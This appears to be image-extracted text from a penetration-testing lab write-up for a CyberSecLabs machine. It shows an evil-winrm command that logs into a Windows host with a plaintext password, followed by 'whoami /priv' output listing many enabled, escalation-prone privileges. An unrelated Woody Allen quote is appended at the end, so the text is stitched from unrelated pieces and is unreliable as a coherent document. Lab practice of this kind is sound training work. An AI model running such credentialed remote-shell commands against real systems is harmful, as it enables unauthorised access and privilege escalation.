 ┌──(livestep㉿kali)-[~/cyberseclabs/secret]
└─$ evil-winrm -i 172.31.1.4 -u bdover -p 'vF4$x9#z:-eT~Fy'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bdover\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
not anti-social.
just not social.
Woody Allen
quotefancy